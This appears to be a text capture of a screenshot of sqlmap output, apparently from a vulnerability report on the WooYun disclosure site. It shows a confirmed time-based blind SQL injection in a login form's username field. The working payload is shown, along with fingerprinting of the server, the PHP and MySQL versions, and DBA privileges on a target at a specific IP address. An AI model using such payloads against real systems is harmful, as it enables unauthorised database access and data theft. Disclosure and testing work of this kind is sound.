 管理员: C:\Windows\system32\cmd.exe
redirect is a result of a POST request. Do you want to resend original POST data
to a new location? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: password=test&username=aaaaaaaaaaa' AND (SELECT * FROM (SELECT(SLEE
P(30)))GKdH) AND 'ExJV'='ExJV
---
[14:48:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[14:48:09] [INFO] testing if current user is DBA
[14:48:09] [INFO] fetching current user
[14:48:09] [INFO] resumed: justcall@127.0.0.1
current user is DBA:    True
[14:48:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\117.144.252.252'
[*] shutting down at 14:48:09
C:\Python27\sqlmap.7.30>_
www.wooyun.org